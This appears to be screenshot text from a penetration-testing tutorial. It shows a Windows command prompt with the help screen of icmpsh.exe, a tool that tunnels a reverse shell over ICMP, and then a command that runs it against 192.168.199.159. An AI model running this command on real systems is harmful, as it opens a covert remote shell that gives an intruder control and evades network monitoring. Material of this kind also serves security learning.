 管理员: C:\Windows\system32\cmd.exe - icmpsh.exe  -t 192.168.199.159 -d 500 -b 3...
C:\>icmpsh.exe -h
icmpsh.exe [options] -t target
options:
  -t host            host ip address to send ping requests to
  -r                 send a single test icmp request and then quit
  -d milliseconds    delay between requests in milliseconds (default is 200)
  -o milliseconds    timeout in milliseconds
  -h                 this screen
  -b num             maximal number of blanks (unanswered icmp requests)
                     before quitting
  -s bytes           maximal data buffer size in bytes (default is 64 bytes)
In order to improve the speed, lower the delay (-d) between requests or
increase the size (-s) of the data buffer
C:\>icmpsh.exe -t 192.168.199.159 -d 500 -b 30 -s 128